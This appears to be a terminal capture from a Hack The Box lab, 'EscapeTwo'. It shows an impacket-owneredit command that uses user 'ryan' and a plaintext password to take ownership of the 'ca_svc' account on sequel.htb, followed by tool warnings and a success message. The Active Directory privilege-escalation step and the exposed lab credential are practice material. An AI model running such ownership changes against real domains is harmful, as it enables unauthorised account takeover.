 ┌──(kali㉿kali)-[~/HTB_EscapeTwo]
└─$ impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3' -dc-ip 10.10.11.51
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-1114
[*] - sAMAccountName: ryan
[*] - distinguishedName: CN=Ryan Howard,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!